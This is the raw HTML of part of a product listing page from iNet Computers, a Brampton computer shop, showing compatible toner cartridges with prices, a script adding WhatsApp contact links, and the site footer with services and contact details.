				</a><a href="/product/xerox-006r01699-compatible-toner-magenta/?add-to-cart=972" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_972" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="972" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":972}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_972" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-4565 status-publish outofstock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/brother-tn210bk-compatible-toner-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother TN210BK Compatible Toner - Black" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/3-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/3-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/3-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/3.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother TN210BK Compatible Toner &#8211; Black</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>112.80</bdi></span></span>
</a><a data-pid="4565" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/brother-tn210bk-compatible-toner-black/" href="https://www.inetcomputers.ca/product/brother-tn210bk-compatible-toner-black/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://www.inetcomputers.ca/product/brother-tn210bk-compatible-toner-black/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4565" data-quantity="1" class="button product_type_simple" data-product_id="4565" data-product_sku="GSTN210K-NC" aria-label="Read more about &ldquo;Brother TN210BK Compatible Toner - Black&rdquo;" rel="nofollow" data-success_message="">Read more</a><a data-payload='{"pid":4565}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4565" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1455 status-publish last instock product_cat-hp-laser-ink-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-hp-05x-ce505x-black-high-yield-laserjet-toner-cartridge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gs05x-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FUZION NEW COMPATIBLE, HP 05X (CE505X) Black High Yield  LaserJet Toner Cartridge" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gs05x-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gs05x-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gs05x-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gs05x-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gs05x-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">FUZION NEW COMPATIBLE, HP 05X (CE505X) Black High Yield  LaserJet Toner Cartridge</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;125.00.</span></span>
</a><a data-pid="1455" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-hp-05x-ce505x-black-high-yield-laserjet-toner-cartridge/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-hp-05x-ce505x-black-high-yield-laserjet-toner-cartridge/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/xerox-006r01699-compatible-toner-magenta/?add-to-cart=1455" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1455" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1455" data-product_sku="" aria-label="Add to cart: &ldquo;FUZION NEW COMPATIBLE, HP 05X (CE505X) Black High Yield  LaserJet Toner Cartridge&rdquo;" rel="nofollow" data-success_message="&ldquo;FUZION NEW COMPATIBLE, HP 05X (CE505X) Black High Yield  LaserJet Toner Cartridge&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1455}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1455" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 168.000000,
			items:[{
				id: "gla_5322",
				price: 168.000000,
				google_business_vertical: "retail",
				name: "Xerox 006R01699 Compatible Toner - Magenta",
				category: "Printer Toner &amp; Xerox Laser Toner",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"8e83f04fef"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
